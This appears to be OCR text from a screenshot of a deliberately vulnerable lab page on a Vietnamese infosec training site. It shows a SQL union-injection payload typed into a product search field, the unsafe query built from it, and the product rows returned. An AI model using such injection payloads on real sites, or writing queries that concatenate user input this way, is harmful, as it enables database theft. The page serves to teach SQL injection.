 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select product_name,product_desc, product_cost from tbl_products;--%'
Found 8 products matched your search term "ssss' union select product_name,product_desc, product_cost from tbl_products;--".
No Product Name Product Description Product Cost (USD)
1 Galaxy S10 Samsung Galaxy S10 700
2 Galaxy S10 Plus Samsung Galaxy S10 Plus 1
3 Galaxy S9 Samsung Galaxy S9 500
4 Galaxy S9 Plus Samsung Galaxy S9 Plus 600
5 iPhone 11 Apple iPhone 11 900
6 iPhone 11 Pro Apple iPhone 11 Pro 1000
7 iPhone X Apple iPhone X 700
8 iPhone XS Apple iPhone XS 800